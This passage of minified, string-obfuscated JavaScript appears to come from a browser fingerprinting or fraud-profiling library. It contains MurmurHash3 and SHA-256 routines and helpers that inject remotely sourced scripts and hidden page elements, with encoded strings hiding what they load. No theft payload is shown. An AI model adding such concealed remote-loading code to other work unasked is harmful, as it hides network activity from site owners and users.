}td_Oz=td_zF(td_Oz,[0,td_lF.length]);td_bg=td_zF(td_bg,[0,td_lF.length]);td_Oz=td_Py(td_Oz,td_bg);td_bg=td_Py(td_bg,td_Oz);td_Oz=td_YB(td_Oz);td_bg=td_YB(td_bg);td_Oz=td_Py(td_Oz,td_bg);td_bg=td_Py(td_bg,td_Oz);
return(((typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd)!=="undefined"&&typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f)!=="undefined")?(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f(0,8)):null)+(td_Oz[0]>>>0).toString(16)).slice(-8)+(((typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd)!=="undefined"&&typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f)!=="undefined")?(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f(0,8)):null)+(td_Oz[1]>>>0).toString(16)).slice(-8)+(((typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd)!=="undefined"&&typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f)!=="undefined")?(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f(0,8)):null)+(td_bg[0]>>>0).toString(16)).slice(-8)+(((typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd)!=="undefined"&&typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f)!=="undefined")?(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f(0,8)):null)+(td_bg[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_fb};})();function td_5h(td_Oc,td_TG){return td_P.murmur3_hash128(td_Oc,td_TG);}td_1D.tdz_7fa34aac1e67441aa352adfecf894531=new td_1D.td_3M("\x37\x66\x61\x33\x34\x61\x61\x63\x31\x65\x36\x37\x34\x34\x31\x61\x61\x33\x35\x32\x61\x64\x66\x65\x63\x66\x38\x39\x34\x35\x33\x31\x35\x65\x30\x38\x31\x31\x34\x36\x34\x30\x34\x31\x30\x38\x31\x30\x31\x31\x30\x63\x35\x38\x34\x31\x35\x35\x35\x38\x35\x38\x30\x35\x34\x31\x34\x37\x34\x63\x34\x32\x30\x34\x30\x62\x30\x34\x30\x66\x30\x36\x30\x35\x34\x63\x30\x39\x30\x35\x30\x37\x30\x30\x30\x35\x30\x32\x35\x30\x35\x36\x30\x62\x30\x64\x30\x30\x30\x33\x30\x30\x35\x35\x30\x30\x35\x30\x36\x63\x35\x62\x35\x36\x35\x62\x30\x34\x30\x32\x34\x37\x31\x35\x37\x33\x31\x33\x31\x36\x30\x37\x31\x63\x33\x65\x31\x35\x34\x63\x34\x62\x35\x64\x35\x62\x35\x34");
td_5I=function(){var td_x2=((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(0,21)):null);
var td_mT=typeof window===((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(21,6)):null);
var td_DC=td_mT?window:{};if(td_DC.JS_SHA256_NO_WINDOW){td_mT=false;}var td_cD=!td_DC.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_Jg=((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(27,16)):null).split("");
var td_U9=[-2147483648,8388608,32768,128];var td_qz=[24,16,8,0];var td_ss=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_P=[];if(td_DC.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_n8){return Object.prototype.toString.call(td_n8)===((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(43,14)):null);
};}if(td_cD&&(td_DC.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_Na){return typeof td_Na===((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(21,6)):null)&&td_Na.buffer&&td_Na.buffer.constructor===ArrayBuffer;
};}instance=new td_qS(false,false);this.update=function(td_tL){instance.update(td_tL);};this.hash=function(td_kt){instance.update(td_kt);return instance.toString();};this.toString=function(){return instance.toString();
};function td_qS(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_qS.prototype.update=function(td_UO){if(this.finalized){return;}var td_iA,td_xR=typeof td_UO;if(td_xR!==((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(57,6)):null)){if(td_xR===((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(21,6)):null)){if(td_UO===null){throw new Error(td_x2);
}else{if(td_cD&&td_UO.constructor===ArrayBuffer){td_UO=new Uint8Array(td_UO);}else{if(!Array.isArray(td_UO)){if(!td_cD||!ArrayBuffer.isView(td_UO)){throw new Error(td_x2);}}}}}else{throw new Error(td_x2);
}td_iA=true;}var td_E5,td_Yh=0,td_Nn,td_st=td_UO.length,td_mA=this.blocks;while(td_Yh<td_st){if(this.hashed){this.hashed=false;td_mA[0]=this.block;td_mA[16]=td_mA[1]=td_mA[2]=td_mA[3]=td_mA[4]=td_mA[5]=td_mA[6]=td_mA[7]=td_mA[8]=td_mA[9]=td_mA[10]=td_mA[11]=td_mA[12]=td_mA[13]=td_mA[14]=td_mA[15]=0;
}if(td_iA){for(td_Nn=this.start;td_Yh<td_st&&td_Nn<64;++td_Yh){td_mA[td_Nn>>2]|=td_UO[td_Yh]<<td_qz[td_Nn++&3];}}else{for(td_Nn=this.start;td_Yh<td_st&&td_Nn<64;++td_Yh){td_E5=td_UO.charCodeAt(td_Yh);if(td_E5<128){td_mA[td_Nn>>2]|=td_E5<<td_qz[td_Nn++&3];
}else{if(td_E5<2048){td_mA[td_Nn>>2]|=(192|(td_E5>>6))<<td_qz[td_Nn++&3];td_mA[td_Nn>>2]|=(128|(td_E5&63))<<td_qz[td_Nn++&3];}else{if(td_E5<55296||td_E5>=57344){td_mA[td_Nn>>2]|=(224|(td_E5>>12))<<td_qz[td_Nn++&3];
td_mA[td_Nn>>2]|=(128|((td_E5>>6)&63))<<td_qz[td_Nn++&3];td_mA[td_Nn>>2]|=(128|(td_E5&63))<<td_qz[td_Nn++&3];}else{td_E5=65536+(((td_E5&1023)<<10)|(td_UO.charCodeAt(++td_Yh)&1023));td_mA[td_Nn>>2]|=(240|(td_E5>>18))<<td_qz[td_Nn++&3];
td_mA[td_Nn>>2]|=(128|((td_E5>>12)&63))<<td_qz[td_Nn++&3];td_mA[td_Nn>>2]|=(128|((td_E5>>6)&63))<<td_qz[td_Nn++&3];td_mA[td_Nn>>2]|=(128|(td_E5&63))<<td_qz[td_Nn++&3];}}}}}this.lastByteIndex=td_Nn;this.bytes+=td_Nn-this.start;
if(td_Nn>=64){this.block=td_mA[16];this.start=td_Nn-64;this.hash();this.hashed=true;}else{this.start=td_Nn;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_qS.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_Nw=this.blocks,td_fH=this.lastByteIndex;td_Nw[16]=this.block;td_Nw[td_fH>>2]|=td_U9[td_fH&3];this.block=td_Nw[16];
if(td_fH>=56){if(!this.hashed){this.hash();}td_Nw[0]=this.block;td_Nw[16]=td_Nw[1]=td_Nw[2]=td_Nw[3]=td_Nw[4]=td_Nw[5]=td_Nw[6]=td_Nw[7]=td_Nw[8]=td_Nw[9]=td_Nw[10]=td_Nw[11]=td_Nw[12]=td_Nw[13]=td_Nw[14]=td_Nw[15]=0;
}td_Nw[14]=this.hBytes<<3|this.bytes>>>29;td_Nw[15]=this.bytes<<3;this.hash();};td_qS.prototype.hash=function(){var td_bV=this.h0,td_Vo=this.h1,td_US=this.h2,td_A3=this.h3,td_V8=this.h4,td_oX=this.h5,td_RZ=this.h6,td_Uo=this.h7,td_c7=this.blocks,td_Fp,td_fv,td_kz,td_FQ,td_oq,td_sZ,td_KA,td_mG,td_zL,td_K1,td_rA;
for(td_Fp=16;td_Fp<64;++td_Fp){td_oq=td_c7[td_Fp-15];td_fv=((td_oq>>>7)|(td_oq<<25))^((td_oq>>>18)|(td_oq<<14))^(td_oq>>>3);td_oq=td_c7[td_Fp-2];td_kz=((td_oq>>>17)|(td_oq<<15))^((td_oq>>>19)|(td_oq<<13))^(td_oq>>>10);
td_c7[td_Fp]=td_c7[td_Fp-16]+td_fv+td_c7[td_Fp-7]+td_kz<<0;}td_rA=td_Vo&td_US;for(td_Fp=0;td_Fp<64;td_Fp+=4){if(this.first){td_mG=704751109;td_oq=td_c7[0]-210244248;td_Uo=td_oq-1521486534<<0;td_A3=td_oq+143694565<<0;
this.first=false;}else{td_fv=((td_bV>>>2)|(td_bV<<30))^((td_bV>>>13)|(td_bV<<19))^((td_bV>>>22)|(td_bV<<10));td_kz=((td_V8>>>6)|(td_V8<<26))^((td_V8>>>11)|(td_V8<<21))^((td_V8>>>25)|(td_V8<<7));td_mG=td_bV&td_Vo;
td_FQ=td_mG^(td_bV&td_US)^td_rA;td_KA=(td_V8&td_oX)^(~td_V8&td_RZ);td_oq=td_Uo+td_kz+td_KA+td_ss[td_Fp]+td_c7[td_Fp];td_sZ=td_fv+td_FQ;td_Uo=td_A3+td_oq<<0;td_A3=td_oq+td_sZ<<0;}td_fv=((td_A3>>>2)|(td_A3<<30))^((td_A3>>>13)|(td_A3<<19))^((td_A3>>>22)|(td_A3<<10));
td_kz=((td_Uo>>>6)|(td_Uo<<26))^((td_Uo>>>11)|(td_Uo<<21))^((td_Uo>>>25)|(td_Uo<<7));td_zL=td_A3&td_bV;td_FQ=td_zL^(td_A3&td_Vo)^td_mG;td_KA=(td_Uo&td_V8)^(~td_Uo&td_oX);td_oq=td_RZ+td_kz+td_KA+td_ss[td_Fp+1]+td_c7[td_Fp+1];
td_sZ=td_fv+td_FQ;td_RZ=td_US+td_oq<<0;td_US=td_oq+td_sZ<<0;td_fv=((td_US>>>2)|(td_US<<30))^((td_US>>>13)|(td_US<<19))^((td_US>>>22)|(td_US<<10));td_kz=((td_RZ>>>6)|(td_RZ<<26))^((td_RZ>>>11)|(td_RZ<<21))^((td_RZ>>>25)|(td_RZ<<7));
td_K1=td_US&td_A3;td_FQ=td_K1^(td_US&td_bV)^td_zL;td_KA=(td_RZ&td_Uo)^(~td_RZ&td_V8);td_oq=td_oX+td_kz+td_KA+td_ss[td_Fp+2]+td_c7[td_Fp+2];td_sZ=td_fv+td_FQ;td_oX=td_Vo+td_oq<<0;td_Vo=td_oq+td_sZ<<0;td_fv=((td_Vo>>>2)|(td_Vo<<30))^((td_Vo>>>13)|(td_Vo<<19))^((td_Vo>>>22)|(td_Vo<<10));
td_kz=((td_oX>>>6)|(td_oX<<26))^((td_oX>>>11)|(td_oX<<21))^((td_oX>>>25)|(td_oX<<7));td_rA=td_Vo&td_US;td_FQ=td_rA^(td_Vo&td_A3)^td_K1;td_KA=(td_oX&td_RZ)^(~td_oX&td_Uo);td_oq=td_V8+td_kz+td_KA+td_ss[td_Fp+3]+td_c7[td_Fp+3];
td_sZ=td_fv+td_FQ;td_V8=td_bV+td_oq<<0;td_bV=td_oq+td_sZ<<0;}this.h0=this.h0+td_bV<<0;this.h1=this.h1+td_Vo<<0;this.h2=this.h2+td_US<<0;this.h3=this.h3+td_A3<<0;this.h4=this.h4+td_V8<<0;this.h5=this.h5+td_oX<<0;
this.h6=this.h6+td_RZ<<0;this.h7=this.h7+td_Uo<<0;};td_qS.prototype.hex=function(){this.finalize();var td_Uj=this.h0,td_Jp=this.h1,td_P6=this.h2,td_SR=this.h3,td_QL=this.h4,td_Op=this.h5,td_qb=this.h6,td_wK=this.h7;
var td_Ft=td_Jg[(td_Uj>>28)&15]+td_Jg[(td_Uj>>24)&15]+td_Jg[(td_Uj>>20)&15]+td_Jg[(td_Uj>>16)&15]+td_Jg[(td_Uj>>12)&15]+td_Jg[(td_Uj>>8)&15]+td_Jg[(td_Uj>>4)&15]+td_Jg[td_Uj&15]+td_Jg[(td_Jp>>28)&15]+td_Jg[(td_Jp>>24)&15]+td_Jg[(td_Jp>>20)&15]+td_Jg[(td_Jp>>16)&15]+td_Jg[(td_Jp>>12)&15]+td_Jg[(td_Jp>>8)&15]+td_Jg[(td_Jp>>4)&15]+td_Jg[td_Jp&15]+td_Jg[(td_P6>>28)&15]+td_Jg[(td_P6>>24)&15]+td_Jg[(td_P6>>20)&15]+td_Jg[(td_P6>>16)&15]+td_Jg[(td_P6>>12)&15]+td_Jg[(td_P6>>8)&15]+td_Jg[(td_P6>>4)&15]+td_Jg[td_P6&15]+td_Jg[(td_SR>>28)&15]+td_Jg[(td_SR>>24)&15]+td_Jg[(td_SR>>20)&15]+td_Jg[(td_SR>>16)&15]+td_Jg[(td_SR>>12)&15]+td_Jg[(td_SR>>8)&15]+td_Jg[(td_SR>>4)&15]+td_Jg[td_SR&15]+td_Jg[(td_QL>>28)&15]+td_Jg[(td_QL>>24)&15]+td_Jg[(td_QL>>20)&15]+td_Jg[(td_QL>>16)&15]+td_Jg[(td_QL>>12)&15]+td_Jg[(td_QL>>8)&15]+td_Jg[(td_QL>>4)&15]+td_Jg[td_QL&15]+td_Jg[(td_Op>>28)&15]+td_Jg[(td_Op>>24)&15]+td_Jg[(td_Op>>20)&15]+td_Jg[(td_Op>>16)&15]+td_Jg[(td_Op>>12)&15]+td_Jg[(td_Op>>8)&15]+td_Jg[(td_Op>>4)&15]+td_Jg[td_Op&15]+td_Jg[(td_qb>>28)&15]+td_Jg[(td_qb>>24)&15]+td_Jg[(td_qb>>20)&15]+td_Jg[(td_qb>>16)&15]+td_Jg[(td_qb>>12)&15]+td_Jg[(td_qb>>8)&15]+td_Jg[(td_qb>>4)&15]+td_Jg[td_qb&15];
td_Ft+=td_Jg[(td_wK>>28)&15]+td_Jg[(td_wK>>24)&15]+td_Jg[(td_wK>>20)&15]+td_Jg[(td_wK>>16)&15]+td_Jg[(td_wK>>12)&15]+td_Jg[(td_wK>>8)&15]+td_Jg[(td_wK>>4)&15]+td_Jg[td_wK&15];return td_Ft;};td_qS.prototype.toString=td_qS.prototype.hex;
};td_1D.tdz_17d416d12ab3482f95df757cf9049087=new td_1D.td_3M("\x31\x37\x64\x34\x31\x36\x64\x31\x32\x61\x62\x33\x34\x38\x32\x66\x39\x35\x64\x66\x37\x35\x37\x63\x66\x39\x30\x34\x39\x30\x38\x37\x34\x35\x35\x33\x31\x36\x36\x62\x34\x32\x35\x35\x31\x36\x35\x38\x34\x32\x31\x35\x33\x31\x37\x30\x36\x36\x37\x31\x36\x32\x33\x32\x35\x30\x35\x31\x31\x30\x30\x33\x34\x66\x34\x31\x31\x38\x30\x39\x30\x37\x34\x66\x35\x31\x34\x37\x35\x61\x34\x32\x35\x31\x34\x37\x34\x35\x35\x62\x30\x62\x35\x35\x35\x35\x35\x33\x30\x30\x35\x32\x35\x64\x30\x63\x31\x32\x35\x66\x35\x31\x34\x63\x35\x37\x31\x35\x34\x62\x35\x36\x30\x64\x30\x62\x35\x30\x37\x63\x37\x61\x32\x34\x30\x37\x35\x35\x34\x34\x35\x31\x35\x34\x34\x30\x34\x63\x34\x65\x35\x39\x35\x65\x30\x30\x35\x30\x35\x34\x35\x38");
function td_6m(td_c){var td_o="";var td_F=function(){var td_u=Math.floor(Math.random()*62);if(td_u<10){return td_u;}if(td_u<36){return String.fromCharCode(td_u+55);}return String.fromCharCode(td_u+61);
};while(td_o.length<td_c){td_o+=td_F();}return((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(0,4)):null)+td_o;
}function td_0T(td_c){var td_E=td_6m(5);if(typeof(td_6s)!==[][[]]+""){td_6s(td_E,td_c);}return td_E;}function td_0k(td_w,td_M,td_H){var td_k=td_M.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_P=td_M.createElement(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(4,6)):null));
var td_b=td_0T(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(10,6)):null));
td_P.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(16,2)):null),td_b);
td_P.setAttribute(Number(1285914).toString(35),((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(18,15)):null));
td_1D.td_5U(td_P);if(typeof td_H!==[][[]]+""){var td_Z=false;td_P.onload=td_P.onreadystatechange=function(){if(!td_Z&&(!this.readyState||this.readyState===((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(33,6)):null)||this.readyState===((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(39,8)):null))){td_Z=true;
td_H();}};td_P.onerror=function(td_A){td_Z=true;td_H();};}td_P.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(47,3)):null),td_w);
td_k.appendChild(td_P);}function td_3N(td_P,td_m,td_o,td_N){var td_S=td_N.createElement(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(50,3)):null));
var td_G=td_0T(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(53,3)):null));
td_S.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(16,2)):null),td_G);
td_S.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(56,3)):null),((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(59,5)):null));
td_S.style.visibility=((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(64,6)):null);
td_S.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(47,3)):null),td_m);
if(typeof td_o!==[][[]]+""){td_S.onload=td_o;td_S.onabort=td_o;td_S.onerror=td_o;td_S.oninvalid=td_o;}td_P.appendChild(td_S);}function td_6j(td_E,td_b){var td_F=td_b.getElementsByTagName(Number(103873).toString(18))[0];
td_3N(td_F,td_E,null,td_b);}td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a=new td_1D.td_3M("\x36\x64\x31\x30\x31\x66\x66\x31\x62\x39\x31\x65\x34\x31\x37\x61\x62\x37\x35\x31\x31\x61\x66\x36\x61\x30\x35\x35\x35\x65\x37\x61\x34\x35\x31\x30\x34\x33\x35\x39\x35\x66\x30\x31\x30\x30\x34\x34\x30\x63\x35\x61\x34\x35\x30\x63\x35\x62\x35\x66\x36\x63\x30\x65\x30\x30\x35\x64\x35\x30\x35\x32\x34\x35\x34\x31\x32\x37\x34\x34\x31\x33\x35\x31\x34\x63\x36\x38\x34\x30\x30\x62\x35\x63\x30\x66\x35\x39\x31\x33\x35\x66\x35\x33\x35\x65\x30\x62\x31\x36\x35\x64\x30\x37\x34\x64\x35\x34\x30\x61\x35\x61\x35\x64\x35\x38\x30\x30\x30\x36");
function td_v(td_l,td_m,td_Q){if(typeof td_Q===[][[]]+""||td_Q===null){td_Q=0;}else{if(td_Q<0){td_Q=Math.max(0,td_l.length+td_Q);}}for(var td_w=td_Q,td_M=td_l.length;td_w<td_M;td_w++){if(td_l[td_w]===td_m){return td_w;
}}return -1;}function td_u(td_H,td_V,td_P){return td_H.indexOf(td_V,td_P);}function td_A(td_m){if(typeof td_m!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(0,6)):null)||td_m===null||typeof td_m.replace===[][[]]+""||td_m.replace===null){return null;
}return td_m.replace(/^\s+|\s+$/g,"");}function td_o(td_H){if(typeof td_H!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(0,6)):null)||td_H===null||typeof td_H.trim===[][[]]+""||td_H.trim===null){return null;
}return td_H.trim();}function td_1Z(td_V){if(typeof td_V!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(0,6)):null)||td_V===null||typeof td_V.trim===[][[]]+""||td_V.trim===null){return null;
}return td_V.trim();}function td_6o(td_U,td_C,td_i){return td_U.indexOf(td_C,td_i);}function td_a(){return Date.now();}function td_s(){return new Date().getTime();}function td_b(){return performance.now();
}function td_N(){return window.performance.now();}function td_0v(td_i){return parseFloat(td_i);}function td_2j(td_U){return parseInt(td_U);}function td_0h(td_M){return isNaN(td_M);}function td_5Y(td_Q){return isFinite(td_Q);
}function td_Z(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_0v=Number.parseFloat;td_2j=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_0v=parseFloat;
td_2j=parseInt;}else{td_0v=null;td_2j=null;}}if(typeof Number.isNaN!==[][[]]+""){td_0h=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_0h=isNaN;}else{td_0h=null;}}if(typeof Number.isFinite!==[][[]]+""){td_5Y=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_5Y=isFinite;}else{td_5Y=null;}}}function td_x(){if(!Array.prototype.indexOf){td_6o=td_v;}else{td_6o=td_u;}if(typeof String.prototype.trim!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(6,8)):null)){td_1Z=td_A;
}else{td_1Z=td_o;}if(typeof Date.now===[][[]]+""){td_a=td_s;}var td_B=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_b=td_N;
}else{td_b=td_a;td_B=true;}}if(!td_B){var td_E=td_b();var td_k=td_E.toFixed();if(td_E===td_k){td_b=td_a;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_w){return Object.prototype.toString.call(td_w)===((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(14,14)):null);
};}td_Z();}function td_0K(td_Y){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(28,7)):null)&&document.readyState===((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(35,8)):null)){td_Y();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_Y,300);}else{var td_l=200;var td_i;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(28,7)):null)&&window!==null){td_i=window;
}else{td_i=document.body;}if(td_i.addEventListener){td_i.addEventListener(Number(343388).toString(25),function(){setTimeout(td_Y,td_l);},false);}else{if(td_i.attachEvent){td_i.attachEvent(((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(43,6)):null),function(){setTimeout(td_Y,td_l);
},false);}else{var td_B=td_i.onload;td_i.onload=new function(){var td_E=true;if(td_B!==null&&typeof td_B===((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(6,8)):null)){td_E=td_B();
}setTimeout(td_Y,td_l);td_i.onload=td_B;return td_E;};}}}}}function td_c(){if(typeof td_4X!==[][[]]+""){td_4X();}if(typeof td_5s!==[][[]]+""){td_5s();}if(typeof td_6Z!==[][[]]+""){td_6Z();}if(typeof td_2g!==[][[]]+""){if(typeof td_3u!==[][[]]+""&&td_3u!==null){td_2g(td_3u,false);
